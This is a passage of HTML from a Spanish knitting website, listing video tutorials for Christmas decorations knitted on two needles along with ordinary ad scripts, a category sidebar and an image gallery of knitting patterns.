            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer bola de navidad de 25cm a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bola-navidad-dos-agujas">Como tejer una bola de Navidad de 25cm a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una bola de navidad de 25cm a dos agujas o punto de media. Esta tejida en punto de jersey derecho y en una sola pieza. Las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2514 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bota-calcetin-papa-noel-para-navidad-dos-agujas" title="Como tejer una bota calcetín Papá Noel a dos agujas para Navidad" class=""  data-id="2514" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer una bota calcetín papá noel a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bota-calcetin-papa-noel-para-navidad-dos-agujas">Como tejer una bota calcetín Papá Noel a dos agujas para Navidad</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una bota calcetín Papá Noel a dos agujas o Santa Claus. Es de tamaño grande y nos puede servir para poner caramelos, bombones y...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2510 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorrito-adviento-navidad-dos-agujas" title="Como tejer un gorrito de adviento para Navidad a dos agujas" class=""  data-id="2510" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer un gorrito de adviento para navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorrito-adviento-navidad-dos-agujas">Como tejer un gorrito de adviento para Navidad a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un gorrito de adviento para navidad a dos agujas o punto de media. Es sencillo y rápido de tejer. Las indicaciones escritas las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2501 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-saquito-colgar-arbol-navidad-dos-agujas" title="Como tejer un saquito para colgar en árbol de navidad a dos agujas" class=""  data-id="2501" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="saquito para colgar en el árbol de navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-saquito-colgar-arbol-navidad-dos-agujas">Como tejer un saquito para colgar en árbol de navidad a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un saquito para colgar en el árbol de navidad a dos agujas o a punto de media. Las indicaciones escritas las encontrarás mas abajo...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2505 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
